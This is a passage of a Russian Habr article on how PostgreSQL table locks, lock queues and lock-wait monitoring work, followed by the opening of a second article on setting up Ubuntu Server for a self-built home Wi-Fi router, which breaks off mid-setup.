Конечно, захват блокировки возможен не всегда: ресурс может оказаться уже занятым кем-то другим. Тогда процесс либо встает в очередь ожидания (если механизм блокировки дает такую возможность), либо повторяет попытку захвата блокировки через определенное время. Так или иначе это приводит к тому, что процесс вынужден простаивать в ожидании освобождения ресурса.
> Иногда удается применить другие, неблокирующие, стратегии. Например, [механизм многоверсионности](https://habr.com/ru/company/postgrespro/blog/442804/) позволяет нескольким процессам в ряде случаев работать одновременно с разными версиями данных, не блокируя друг друга.
>
>
Защищаемым ресурсом в принципе может быть все, что угодно, лишь бы этот ресурс можно было однозначно идентифицировать и сопоставить ему адрес блокировки.
Например, ресурсом может быть объект, с которым работает СУБД, такой как страница данных (идентифицируется именем файла и позицией внутри файла), таблица (oid в системном каталоге), табличная строка (страница и смещение внутри страницы). Ресурсом может быть структура в памяти, такая как хеш-таблица, буфер и т. п. (идентифицируется заранее присвоенным номером). Иногда даже бывает удобно использовать абстрактные ресурсы, не имеющие никакого физического смысла (идентифицируются просто уникальным числом).
На эффективность блокировок оказывают влияние много факторов, из которых выделим два.
* **Гранулярность** (степень детализации) важна, если ресурсы образуют иерархию.
Например, таблица состоит из страниц, которые содержат табличные строки. Все эти объекты могут выступать в качестве ресурсов. Если процессы обычно заинтересованы всего в нескольких строках, а блокировка устанавливается на уровне таблицы, то другие процессы не смогут одновременно работать с разными строками. Поэтому чем выше гранулярность, тем лучше для возможности распараллеливания.
Но это приводит к увеличению числа блокировок (информацию о которых надо хранить в памяти). В таком случае может применяться *повышение уровня* (эскалация) блокировок: когда количество низкоуровневых, высокогранулярных блокировок превышает определенный предел, они заменяются на одну блокировку более высокого уровня.
* Блокировки могут захватываться в разных **режимах**.
Имена режимов могут быть абсолютно произвольными, важна лишь матрица их совместимости друг с другом. Режим, несовместимый ни с каким режимом (в том числе с самим собой), принято называть *исключительным* или *монопольным* (exclusive). Если режимы совместимы, то блокировка может захватываться несколькими процессами одновременно; такие режимы называют *разделяемыми* (shared). В целом, чем больше можно выделить разных режимов, совместимых друг с другом, тем больше создается возможностей для параллелизма.
По времени использования блокировки можно разделить на длительные и короткие.
* **Долговременные** блокировки захватываются на потенциально большое время (обычно до конца транзакции) и чаще всего относятся к таким ресурсам, как таблицы (отношения) и строки. Как правило, PostgreSQL управляет такими блокировками автоматически, но пользователь, тем не менее, имеет определенный контроль над этим процессом.
Для длительных блокировок характерно большое число режимов, чтобы можно было выполнять как можно больше одновременных действий над данными. Обычно для таких блокировок имеется развитая инфраструктура (например, поддержка очередей ожидания и обнаружение взаимоблокировок) и средства мониторинга, поскольку затраты на поддержание всех этих удобств все равно оказываются несравнимо меньшими по сравнению со стоимостью операций над защищаемыми данными.
* **Краткосрочные** блокировки захватываются на небольшое время (от нескольких инструкций процессора до долей секунд) и обычно относятся к структурам данных в общей памяти. Такими блокировками PostgreSQL управляет полностью автоматически — об их существовании надо просто знать.
Для коротких блокировок характерны минимум режимов (исключительный и разделяемый) и простая инфраструктура. В ряде случаев могут отсутствовать даже средства мониторинга.
В PostgreSQL используются разные виды блокировок.
**Блокировки на уровне объектов** относятся к длительным, «тяжеловесным». В качестве ресурсов здесь выступают отношения и другие объекты. Если слово блокировка встречается в тексте без уточнений, то оно обозначает именно такую, «обычную» блокировку.
Среди длительных блокировок отдельно выделяются **блокировки на уровне строк**. Их реализация отличается от остальных длительных блокировок из-за потенциально огромного их количества (представьте обновление миллиона строк в одной транзакции). Такие блокировки будут рассмотрены в следующей статье.
Третья статья цикла будет посвящена оставшимся блокировкам на уровне объектов, а также **предикатным блокировкам** (поскольку информация о всех этих блокировках хранится в оперативной памяти однотипным образом).
К коротким блокировкам относятся различные **блокировки структур оперативной памяти**. Их мы рассмотрим в последней статье цикла.
Блокировки объектов
===================
Итак, мы начинаем с блокировок уровня объектов. Под объектом здесь понимаются в первую очередь *отношения* (relations), то есть таблицы, индексы, последовательности, материализованные представления, но также и некоторые другие сущности. Эти блокировки обычно защищают объекты от одновременного изменения или от использования в то время, когда объект изменяется, но также и для других нужд.
Расплывчатая формулировка? Так и есть, потому что блокировки из этой группы используются для самых разных целей. Объединяет их лишь то, как они устроены.
Устройство
----------
Блокировки объектов располагаются в общей памяти сервера. Их количество ограничено произведением значений двух параметров: *max\_locks\_per\_transaction* × *max\_connections*.
Пул блокировок — общий для всех транзакций, то есть одна транзакция может захватить больше блокировок, чем *max\_locks\_per\_transaction*: важно лишь, чтобы общее число блокировок в системе не превысило установленный предел. Пул создается при запуске, так что изменение любого из двух указанных параметров требует перезагрузки сервера.
Все блокировки можно посмотреть в представлении pg\_locks.
Если ресурс уже заблокирован в несовместимом режиме, транзакция, пытающаяся захватить этот ресурс, ставится в очередь и ожидает освобождения блокировки. Ожидающие транзакции не потребляют ресурсы процессора: соответствующие обслуживающие процессы «засыпают» и пробуждаются операционной системой при освобождении ресурса.
Возможна ситуация *взаимоблокировки* или *тупика* (deadlock), при которой одной транзакции для продолжения работы требуется ресурс, занятый второй транзакцией, а второй необходим ресурс, занятый первой (в общем случае может произойти взаимоблокировка и более двух транзакций). В таком случае ожидание будет продолжаться бесконечно, поэтому PostgreSQL автоматически определяет такие ситуации и аварийно прерывает одну из транзакций, чтобы остальные могли продолжить работу. (Более подробно мы поговорим про взаимоблокировки в следующей статье.)
Типы объектов
-------------
Вот список типов блокировок (или, если угодно, типов объектов), с которыми мы будем иметь дело в этой и следующей статьях. Названия приведены в соответствии со столбцом locktype представления pg\_locks.
* **relation**
Блокировки отношений.
* **transactionid** и **virtualxid**
Блокировка номера транзакции (настоящего или виртуального). Каждая транзакция сама удерживает исключительную блокировку своего собственного номера, поэтому такие блокировки удобно использовать, когда нужно дождаться окончания другой транзакции.
* **tuple**
Блокировка версии строки. Используется в некоторых случаях для установки приоритета среди нескольких транзакций, ожидающих блокировку одной и той же строки.
Разговор об остальных типах блокировок мы отложим до третьей статьи цикла. Все они захватываются либо только в исключительном режиме, либо в исключительном и разделяемом.
* **extend**
Используется при добавлении страниц к файлу какого-либо отношения.
* **object**
Блокировка объектов, которые не являются отношениями (баз данных, схем, подписок и т. п.).
* **page**
Блокировка страницы, используется нечасто и только некоторыми типами индексов.
* **advisory**
Рекомендательная блокировка, устанавливается пользователем вручную.
Блокировки отношений
====================
Чтобы не терять контекст, я буду отмечать на такой картинке те типы блокировок, о которых дальше пойдет речь.

Режимы
------
Если не самая важная, то уж точно самая «развесистая» блокировка — блокировка отношений. Для нее определено целых 8 различных режимов. Такое количество нужно для того, чтобы как можно большее количество команд, относящихся к одной таблице, могло выполняться одновременно.
Нет никакого смысла учить эти режимы наизусть или пытаться вникнуть в смысл их названий; главное — иметь в нужный момент перед глазами [матрицу](https://postgrespro.ru/docs/postgresql/10/explicit-locking#LOCKING-TABLES), которая показывает, какие блокировки конфликтуют друг с другом. Для удобства она воспроизведена здесь вместе с примерами команд, которые требуют соответствующие уровни блокировки:
| режим блокировки | AS | RS | RE | SUE | S | SRE | E | AE | пример SQL-команд |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Access Share | | | | | | | | X | SELECT |
| Row Share | | | | | | | X | X | SELECT FOR UPDATE/SHARE |
| Row Exclusive | | | | | X | X | X | X | INSERT, UPDATE, DELETE |
| Share Update Exclusive | | | | X | X | X | X | X | VACUUM, ALTER TABLE\*, СREATE INDEX CONCURRENTLY |
| Share | | | X | X | | X | X | X | CREATE INDEX |
| Share Row Exclusive | | | X | X | X | X | X | X | CREATE TRIGGER, ALTER TABLE\* |
| Exclusive | | X | X | X | X | X | X | X | REFRESH MAT. VIEW CONCURRENTLY |
| Access Exclusive | X | X | X | X | X | X | X | X | DROP, TRUNCATE, VACUUM FULL, LOCK TABLE, ALTER TABLE\*, REFRESH MAT. VIEW |
Некоторые комментарии:
* Первые 4 режима допускают одновременное изменение данных в таблице, а следующие 4 — нет.
* Первый режим (Access Share) — cамый слабый, он совместим с любым другим, кроме последнего (Access Exclusive). Этот последний режим — монопольный, он не совместим ни с одним режимом.
* Команда ALTER TABLE имеет много вариантов, разные из которых требуют разных уровней блокировки. Поэтому в матрице эта команда появляется в разных строках и отмечена звездочкой.
Для примера например
--------------------
приведем такой пример. Что произойдет, если выполнить команду CREATE INDEX?
Находим в документации, что эта команда устанавливает блокировку в режиме Share. По матрице определяем, что команда совместима сама с собой (то есть можно одновременно создавать несколько индексов) и с читающими командами. Таким образом, команды SELECT продолжат работу, а вот команды UPDATE, DELETE, INSERT будут заблокированы.
И наоборот — незавершенные транзакции, изменяющие данные в таблице, будут блокировать работу команды CREATE INDEX. Поэтому и существует вариант команды — CREATE INDEX CONCURRENTLY. Он работает дольше (и может даже упасть с ошибкой), зато допускает одновременное изменение данных.
В сказанном можно убедиться и на практике. Для экспериментов мы будем использовать знакомую по [первому циклу](https://habr.com/ru/company/postgrespro/blog/442804/) таблицу «банковских» счетов, в которой будем хранить номер счета и сумму.
```
=> CREATE TABLE accounts(
acc_no integer PRIMARY KEY,
amount numeric
);
=> INSERT INTO accounts
VALUES (1,1000.00), (2,2000.00), (3,3000.00);
```
Во втором сеансе начнем транзакцию. Нам понадобится номер обслуживающего процесса.
```
| => SELECT pg_backend_pid();
```
```
| pg_backend_pid
| ----------------
| 4746
| (1 row)
```
Какие блокировки удерживает только что начавшаяся транзакция? Смотрим в pg\_locks:
```
=> SELECT locktype, relation::REGCLASS, virtualxid AS virtxid, transactionid AS xid, mode, granted
FROM pg_locks WHERE pid = 4746;
```
```
locktype | relation | virtxid | xid | mode | granted
------------+----------+---------+-----+---------------+---------
virtualxid | | 5/15 | | ExclusiveLock | t
(1 row)
```
Как я уже говорил, транзакция всегда удерживает исключительную (ExclusiveLock) блокировку собственного номера, а данном случае — виртуального. Других блокировок у этого процесса нет.
Теперь обновим строку таблицы. Как изменится ситуация?
```
| => UPDATE accounts SET amount = amount + 100 WHERE acc_no = 1;
```
```
=> \g
```
```
locktype | relation | virtxid | xid | mode | granted
---------------+---------------+---------+--------+------------------+---------
relation | accounts_pkey | | | RowExclusiveLock | t
relation | accounts | | | RowExclusiveLock | t
virtualxid | | 5/15 | | ExclusiveLock | t
transactionid | | | 529404 | ExclusiveLock | t
(4 rows)
```
Теперь появились блокировки изменяемой таблицы и индекса (созданного для первичного ключа), который используется командой UPDATE. Обе блокировки взяты в режиме RowExclusiveLock. Кроме того, добавилась исключительная блокировка настоящего номера транзакции (который появился, как только транзакция начала изменять данные).
Теперь попробуем в еще одном сеансе создать индекс по таблице.
```
|| => SELECT pg_backend_pid();
```
```
|| pg_backend_pid
|| ----------------
|| 4782
|| (1 row)
```
```
|| => CREATE INDEX ON accounts(acc_no);
```
Команда «подвисает» в ожидании освобождения ресурса. Какую именно блокировку она пытается захватить? Проверим:
```
=> SELECT locktype, relation::REGCLASS, virtualxid AS virtxid, transactionid AS xid, mode, granted
FROM pg_locks WHERE pid = 4782;
```
```
locktype | relation | virtxid | xid | mode | granted
------------+----------+---------+-----+---------------+---------
virtualxid | | 6/15 | | ExclusiveLock | t
relation | accounts | | | ShareLock | f
(2 rows)
```
Видим, что транзакция пытается получить блокировку таблицы в режиме ShareLock, но не может (granted = f).
Находить номер блокирующего процесса, а в общем случае — несколько номеров, удобно с помощью функции, которая появилась в версии 9.6 (до того приходилось делать выводы, вдумчиво разглядывая все содержимое pg\_locks):
```
=> SELECT pg_blocking_pids(4782);
```
```
pg_blocking_pids
------------------
{4746}
(1 row)
```
И затем, чтобы разобраться в ситуации, можно получить информацию о сеансах, к которым относятся найденные номера:
```
=> SELECT * FROM pg_stat_activity
WHERE pid = ANY(pg_blocking_pids(4782)) \gx
```
```
-[ RECORD 1 ]----+------------------------------------------------------------
datid | 16386
datname | test
pid | 4746
usesysid | 16384
usename | student
application_name | psql
client_addr |
client_hostname |
client_port | -1
backend_start | 2019-08-07 15:02:53.811842+03
xact_start | 2019-08-07 15:02:54.090672+03
query_start | 2019-08-07 15:02:54.10621+03
state_change | 2019-08-07 15:02:54.106965+03
wait_event_type | Client
wait_event | ClientRead
state | idle in transaction
backend_xid | 529404
backend_xmin |
query | UPDATE accounts SET amount = amount + 100 WHERE acc_no = 1;
backend_type | client backend
```
После завершения транзакции блокировки снимаются и индекс создается.
```
| => COMMIT;
```
```
| COMMIT
```
```
|| CREATE INDEX
```
В очередь!..
------------
Чтобы лучше представить, к чему приводит появление несовместимой блокировки, посмотрим, что произойдет, если в процессе работы системы выполнить команду VACUUM FULL.
Пусть вначале на нашей таблице выполняется команда SELECT. Она получает блокировку самого слабого уровня Access Share. Чтобы управлять временем освобождения блокировки, мы выполняем эту команду внутри транзакции — пока транзакция не окончится, блокировка не будет снята. В реальности таблицу могут читать (и изменять) несколько команд, и какие-то из запросов могут выполняться достаточно долго.
```
=> BEGIN;
=> SELECT * FROM accounts;
```
```
acc_no | amount
--------+---------
2 | 2000.00
3 | 3000.00
1 | 1100.00
(3 rows)
```
```
=> SELECT locktype, mode, granted, pid, pg_blocking_pids(pid) AS wait_for
FROM pg_locks WHERE relation = 'accounts'::regclass;
```
```
locktype | mode | granted | pid | wait_for
----------+-----------------+---------+------+----------
relation | AccessShareLock | t | 4710 | {}
(1 row)
```
Затем администратор выполняет команду VACUUM FULL, которой требуется блокировка уровня Access Exclusive, несовместимая ни с чем, даже с Access Share. (Такую же блокировку требует и команда LOCK TABLE.) Транзакция встает в очередь.
```
| => BEGIN;
| => LOCK TABLE accounts; -- аналогично VACUUM FULL
```
```
=> SELECT locktype, mode, granted, pid, pg_blocking_pids(pid) AS wait_for
FROM pg_locks WHERE relation = 'accounts'::regclass;
```
```
locktype | mode | granted | pid | wait_for
----------+---------------------+---------+------+----------
relation | AccessShareLock | t | 4710 | {}
relation | AccessExclusiveLock | f | 4746 | {4710}
(2 rows)
```
Но приложение продолжает выдавать запросы, и вот в системе появляется еще команда SELECT. Чисто теоретически она могла бы «проскочить», пока VACUUM FULL ждет, но нет — она честно занимают место в очереди за VACUUM FULL.
```
|| => SELECT * FROM accounts;
```
```
=> SELECT locktype, mode, granted, pid, pg_blocking_pids(pid) AS wait_for
FROM pg_locks WHERE relation = 'accounts'::regclass;
```
```
locktype | mode | granted | pid | wait_for
----------+---------------------+---------+------+----------
relation | AccessShareLock | t | 4710 | {}
relation | AccessExclusiveLock | f | 4746 | {4710}
relation | AccessShareLock | f | 4782 | {4746}
(3 rows)
```
После того, как первая транзакция с командой SELECT завершается и освобождает блокировку, начинает выполняться команда VACUUM FULL (которую мы сымитировали командой LOCK TABLE).
```
=> COMMIT;
```
```
COMMIT
```
```
| LOCK TABLE
```
```
=> SELECT locktype, mode, granted, pid, pg_blocking_pids(pid) AS wait_for
FROM pg_locks WHERE relation = 'accounts'::regclass;
```
```
locktype | mode | granted | pid | wait_for
----------+---------------------+---------+------+----------
relation | AccessExclusiveLock | t | 4746 | {}
relation | AccessShareLock | f | 4782 | {4746}
(2 rows)
```
И только после того, как VACUUM FULL завершит свою работу и снимет блокировку, все накопившиеся в очереди команды (SELECT в нашем примере) смогут захватить соответствующие блокировки (Access Share) и выполниться.
```
| => COMMIT;
```
```
| COMMIT
```
```
|| acc_no | amount
|| --------+---------
|| 2 | 2000.00
|| 3 | 3000.00
|| 1 | 1100.00
|| (3 rows)
```
Таким образом, неаккуратно выполненная команда может парализовать работу системы на время, значительно превышающее время выполнение самой команды.
Средства мониторинга
====================
Безусловно, блокировки необходимы для корректной работы, но могут приводить к нежелательным ожиданиям. Такие ожидания можно отслеживать, чтобы разобраться в их причине и по возможности устранить (например, изменив алгоритм работы приложения).
С одним способом мы уже познакомились: в момент возникновения долгой блокировки мы можем выполнить запрос к представлению pg\_locks, посмотреть на блокируемые и блокирующие транзакции (функция pg\_blocking\_pids) и расшифровывать их при помощи pg\_stat\_activity.
Другой способ состоит в том, чтобы включить параметр *log\_lock\_waits*. В этом случае в журнал сообщений сервера будет попадать информация, если транзакция ждала дольше, чем *deadlock\_timeout* (несмотря на то, что используется параметр для взаимоблокировок, речь идет об обычных ожиданиях).
Попробуем.
```
=> ALTER SYSTEM SET log_lock_waits = on;
=> SELECT pg_reload_conf();
```
Значение параметра *deadlock\_timeout* по умолчанию равно одной секунде:
```
=> SHOW deadlock_timeout;
```
```
deadlock_timeout
------------------
1s
(1 row)
```
Воспроизведем блокировку.
```
=> BEGIN;
=> UPDATE accounts SET amount = amount - 100.00 WHERE acc_no = 1;
```
```
UPDATE 1
```
```
| => BEGIN;
| => UPDATE accounts SET amount = amount + 100.00 WHERE acc_no = 1;
```
Вторая команда UPDATE ожидает блокировку. Подождем секунду и завершим первую транзакцию.
```
=> SELECT pg_sleep(1);
=> COMMIT;
```
```
COMMIT
```
Теперь и вторая транзакция может завершиться.
```
| UPDATE 1
```
```
| => COMMIT;
```
```
| COMMIT
```
И вся важная информация попала в журнал:
```
postgres$ tail -n 7 /var/log/postgresql/postgresql-11-main.log
```
```
2019-08-07 15:26:30.827 MSK [5898] student@test LOG: process 5898 still waiting for ShareLock on transaction 529427 after 1000.186 ms
2019-08-07 15:26:30.827 MSK [5898] student@test DETAIL: Process holding the lock: 5862. Wait queue: 5898.
2019-08-07 15:26:30.827 MSK [5898] student@test CONTEXT: while updating tuple (0,4) in relation "accounts"
2019-08-07 15:26:30.827 MSK [5898] student@test STATEMENT: UPDATE accounts SET amount = amount + 100.00 WHERE acc_no = 1;
```
```
2019-08-07 15:26:30.836 MSK [5898] student@test LOG: process 5898 acquired ShareLock on transaction 529427 after 1009.536 ms
2019-08-07 15:26:30.836 MSK [5898] student@test CONTEXT: while updating tuple (0,4) in relation "accounts"
2019-08-07 15:26:30.836 MSK [5898] student@test STATEMENT: UPDATE accounts SET amount = amount + 100.00 WHERE acc_no = 1;
```
[Продолжение](https://habr.com/ru/company/postgrespro/blog/463819/). | https://habr.com/ru/post/462877/ | null | ru | null |
# Опыт создания домашнего Wi-Fi маршрутизатора. Часть 2. Установка и настройка ПО

И снова здравствуйте!
В [первой части](http://habrahabr.ru/post/245421/) статьи я рассказывал о «железной» составляющей будущего роутера. Поскольку без софта даже самое расчудесное железо, естественно, работать не будет, следовательно требовалось снабдить аппарат соответствующей программной «начинкой».
Когда я затевал всё это движение, я предполагал, что будет непросто. Но не предполагал, что настолько. В одном из [комментариев](http://habrahabr.ru/post/245421/#comment_8172877) к предыдущей части статьи я клятвенно пообещал рассказать о нижеследующем «к выходным». Благоразумно умолчал к каким именно. :-) Тут ещё умудрился прихворнуть не вовремя, но всё-таки сдерживаю своё обещание.
Итак…
Напомню комплектацию:
* материнская плата [Intel D2500CC](http://www.intel.ru/content/www/ru/ru/motherboards/desktop-motherboards/desktop-board-d2500cc.html) с комплектным двухядерным 64-bit процессором Intel Atom D2500, двумя гигабитными сетевыми интерфейсами
* оперативная память SO-DIMM DDR-3 1066 4Gb Corsair
* SSD-накопитель Crucial M500 120 GB
* сетевая карта 1000 Mbit D-Link DGE-528T
* mini-PCI-E Wi-Fi карта Intel 7260.HMWWB 802.11 a/b/g/n/ac + Bluetooth 4.0
* всё это хозяйство упаковано в корпус [Morex T-3460](http://www.morex-case.ru/t-3460.shtml) 60W
Первым делом я определил для себя круг задач, которые будет выполнять маршрутизатор, чтобы в дальнейшем мне было проще его админить.
Ещё раз уточню, что эти ваши интернеты приходят ко мне по 100 Мбитному каналу (тариф, естественно, даёт несколько меньшую скорость, но не суть). Получилось, собственно, вот что:
* Доступ в интернет со всех устройств, имеющихся дома в распоряжении *+n* устройств, появляющихся эпизодически или вообще однократно
* Домашняя локалка
* Соответственно, маршрутизация трафика из/в интернет/локальная сеть
* Файлохранилище (доступ по FTP или Samba)
* Торрентокачалка
* ed2k-сеть (ибо очень круто развита у провайдера)
* web-сервер
В перспективе:
* домен
* видеонаблюдение
* элементы «умного дома»
* ~~чёрт в ступе~~ много чего интересного
Естественным в этой ситуации было выбирать из *\*nix-based* систем. Некоторое время пришлось потратить на изучение матчасти, рыская по сети. В итоге я проделал следующий путь…
---
##### 1. FreeBSD 10.1-RELEASE

Очень хотелось реализовать всё на фряхе. Плюсы её в управлении сетевыми устройствами, серверами/шлюзами/маршрутизаторами очевидны, неоспоримы и многократно воспеты гуру.
Поскольку ранее дел я с фряхой близко не имел, пришлось круто раскурить [Руководство по FreeBSD](https://www.freebsd.org/doc/ru_RU.KOI8-R/books/handbook/index.html), сопровождая процесс чтения параллельным процессом установки на устройство последнего стабильного релиза 10.1.
**Небольшое отступление**К слову, установку фряхи (да и всех описываемых далее систем) я производил при помощи замечательного устройства [Zalman ZM-VE300](http://www.zalman.ru/global/product/product_read.php?id=195) с терабайтным HDD внутри; сие устройство имеет на борту эмулятор оптического привода, что позволяет накидать на жёсткий диск в папку **\_iso** образы, после чего, установив в BIOS загрузку с Zalman Virtual CD, производить загрузку и установку с этих самых образов, всё равно что, если бы они были записаны на болванку и вставлены в физический привод.
Всё было замечательно, система встала, но меня ждал неприятный сюрприз, о котором я, откровенно говоря, знал, но решил-таки проверить на практике: FreeBSD напроч отказывалась видеть Wi-Fi карточку. Вернее видеть-то она её видела, но только адрес и название вендора, а что это и с чем её едят, фряха понимать не желала (драйвер устройства значился как **none1**). Кроме того, дальнейшее чтение мануала выявило, что в режиме точки доступа во FreeBSD работают только Wi-Fi карты на основе набора микросхем Prism. *Печальбеда...* Да, нашёл я также и информацию, что моя карточка в настоящий момент вообще не имеет драйвера под фряху. Даже портированного.
##### 10. Debian 7.7.0

Расстраивался я недолго: не состоялась фряха — возьму старый добрый Debian. Установил с netinstall-образа базовую систему без графического окружения. Долго пытался понять, что не так. Стабильный релиз Debian в данный момент 7.7.0, имеет ядро версии 3.2. В этом ядре опять же нет поддержки моей многострадальной Wi-Fi сетевушки. Полез на ЛОР искать ответ, в итоге получил неутешительные выводы: надо ставить ядро посвежее (в случае Debian — тот ещё геморрой), пляски с ~~бубном~~ ядрами, по мнению гуру, не труъ Debian-way (так прямо и сказали: хочешь перекомпилять ядра — выбери другой дистрибутив).
##### 11. Ubuntu Server 14.04 LTS

Плюнув на попытки круто ~~провести время~~ *покрасноглазить*, я взял знакомый и уважаемый мной дистрибутив. Уже более года он (правда версии 12.04 LTS) вертится у меня на сервере, раздающем плюшки в сети провайдера.
Из плюсов: стабильность, простота установки, настройки и администрирования, куча документации.
Из минусов: необходимость дорабатывать напильником, поскольку «искаропки» получается толстоват и несколько неповоротлив.
###### Установка
По сути не представляет ничего сложного и аналогична таковой в Debian. Производится в диалоговом режиме *text-mode*. Описывать детально не вижу смысла, т.к. всё это уже десятки раз пережёвано и валяется на множестве ресурсов (начиная с официальных сайтов на разных языках и заканчивая местечковыми форумами).
Важным моментом является правильная разметка и подготовка SSD. Всем прекрасно известно, что твердотельные накопители построены на технологии flash-памяти и имеют ограниченный ресурс на запись. Справедливости ради отмечу, что на просторах всемирной паутины глаголят о достаточной надёжности современных твердотельников (сравнимой с классическими жёсткими дисками). Тем не менее было бы глупо плевать на элементарные рекомендации в отношении эксплуатации SSD.
Перед началом любых манипуляций с накопителем рекомендуется обновить прошивку, но на моём оказалась самая свежая, поэтому данный шаг я пропустил.
Первой необходимой манипуляцией при разметке накопителя является [выравнивание разделов диска](http://www.linux.org.ru/wiki/en/Выравнивание_разделов_диска). Если кратко, то каждый раздел должен начинаться с сектора кратного 8. Первый раздел рекомендовано начинать с 2048 сектора (это связано с расположением в начале накопителя MBR или GPT, а «отступ» в 1 Мб берётся с запасом.
При разметке я создал 3 раздела:
* boot — ext2
* root — ext4
* home — ext4
```
$ sudo fdisk -l
Диск /dev/sda: 120.0 Гб, 120034123776 байт
255 головок, 63 секторов/треков, 14593 цилиндров, всего 234441648 секторов
Units = секторы of 1 * 512 = 512 bytes
Размер сектора (логического/физического): 512 байт / 4096 байт
I/O size (minimum/optimal): 4096 bytes / 4096 bytes
Идентификатор диска: 0x000ea779
Устр-во Загр Начало Конец Блоки Id Система
/dev/sda1 * 2048 1050623 524288 83 Linux
/dev/sda2 1050624 42993663 20971520 83 Linux
/dev/sda3 42993664 234440703 95723520 83 Linux
```
Как видно, все разделы начинаются с секторов, кратных 8. Таким образом доступ будет осуществляться с обращением по *правильному* сектору, что поможет сберечь нежный ресурс накопителя.
Далее в опциях монтирования разделов в */etc/fstab* следует добавить **discard** — для включения TRIM и **noatime** — для отключения записи в метаданные времени последнего доступа к файлу.
**Очередное отступление**С **noatime** не всё так однозначно. Например, в десктопных системах браузеры отслеживают «свежесть» своего кэша именно по времени последнего доступа, таким образом, включение данной опции влечёт за собой не уменьшение записи на диск, а наоборот — увеличение, поскольку браузер видит, что его кэш «протух» и начинает подтягивать новый. В этом случае рекомендуется использовать опцию **relatime** — атрибут времени доступа (atime) обновляется, но только в том случае, если изменились данные файла (атрибут mtime) или его статус (атрибут ctime). Для серверной системы это, пожалуй, не столь критично, но всё же я включил **noatime** для boot, а для root и home — **relatime**.
Все остальные советы, нагугленные на просторах сети, как то увеличение времени между сбросами буферов на диск (опция **commit=[time, sec.]**), отключение «шлагбаума» (опция **barrier=0**) и прочее не внушили мне доверия в плане приобретаемой полезности в ущерб сохранности данных и безопасности.
Кроме того, я не стал выделять отдельный раздел для swap, решив, что оперативной памяти мне должно хватить для поставленных задач. Если же всё-таки возникнет необходимость в подкачке, ничто не мешает сделать swap в виде файла и смонтировать его как раздел.
Также было принято волевое решение вынести временные файлы (/tmp) в tmpfs.
В процессе установки задаются общие параметры, как то: локаль, параметры времени/геопозиции, имя системы, а также создаётся новый юзер и пароль к нему. Далее следует выбор устанавливаемого программного обеспечения, в котором я пометил для установки следующее:
* OpenSSH server
* DNS server
* LAMP server
* Print server
* Samba file server
После загрузки в свежеустановленную систему проявилась одна крайне неприятная особенность (кстати, в Debian было то же самое): после инициализации драйверов вырубалось видео, монитор переходил в режим ожидания, и становилось непонятно система зависла или просто что-то не так с выводом. Обнаружилось, что доступ по ssh есть, и можно было бы на этом остановиться, но всегда может возникнуть ситуация, когда необходимо получить физический доступ к маршрутизатору (например, шаловливые ручонки админа поковырялись в настройках сети, и доступ через консоль категорически пропал %) ). Посёрфиф по форумам я наткнулся на решение (оказывается баг известен и проявляется именно на этой материнской плате):
> add to /etc/modprobe.d/blacklist.conf:
>
> blacklist gma500\_gfx
>
>
>
> run
>
> sudo update-initramfs -u
>
> sudo reboot
[Пруф.](http://ubuntuforums.org/showthread.php?t=2073727)
В случае с Debian — */etc/modprobe.d/fbdev-blacklist.conf*.
После перезагрузки всё заработало.
###### Настройка сети
В процессе установки системы я выбрал в качестве сетевого интерфейса, который будет использован для установки, карту D-Link. Она уменя была подключена патчкордом к одному из LAN моего старого маршрутизатора (это было сделано для того, чтобы иметь доступ по SSH до настройки сетевых интерфейсов, а поскольку на Асусе также запущен DHCP-сервер, проблем с подключением не возникло), тестировать при таком подключении доступ в интернет не составит никаких проблем.
Также в свежей системе проявился ещё один глюк:
> no talloc stackframe at ../source3/param/loadparm.c:4864, leaking memory
Проблема связана с библиотекой авторизации *libpam-smbpass*, можно просто её снести, а можно поступить более изящно:
```
$ sudo pam-auth-update
```
снять пометку с *SMB password synchronization*, что отключает синхронизацию паролей системных пользователей и пользователей Samba.
Устанавливаем все доступные обновления:
```
$ sudo apt-get update
$ sudo apt-get upgrade
$ sudo apt-get dist-upgrade
```
И приступаем к настройке сетевых интерфейсов. В маршрутизаторе 4 физических интерфейса и loopback:
**Вывод терминала**
```
$ ifconfig -a
em0 Link encap:Ethernet HWaddr 00:22:4d:ad:69:f0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:17 Память:d0220000-d0240000
eth0 Link encap:Ethernet HWaddr d8:fe:e3:a7:d5:26
inet addr:192.168.1.10 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::dafe:e3ff:fea7:d526/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:741 errors:0 dropped:0 overruns:0 frame:0
TX packets:477 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:482523 (482.5 KB) TX bytes:45268 (45.2 KB)
eth1 Link encap:Ethernet HWaddr 00:22:4d:ad:69:ec
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:16 Память:d0320000-d0340000
lo Link encap:Локальная петля (Loopback)
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:28 errors:0 dropped:0 overruns:0 frame:0
TX packets:28 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1784 (1.7 KB) TX bytes:1784 (1.7 KB)
wlan0 Link encap:Ethernet HWaddr 80:19:34:1e:fe:83
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
```
* **eth0** — «смотрит» в интернет, получает настройки по DHCP
* **eth1** и **em0** — интегрированные в материнку сетевые адаптеры
* **wlan0** — как нетрудно догадаться, беспроводной интерфейс Wi-Fi
Устанавливаем *hostapd* и переводим беспроводной интерфейс в режим *Master*:
```
$ sudo iwconfig wlan0 mode Master
```
К моему величайшему сожалению такой способ не сработал, и команда вывалилась с ошибкой, поэтому я прибегнул к альтернативному способу:
```
$ sudo apt-get install iw
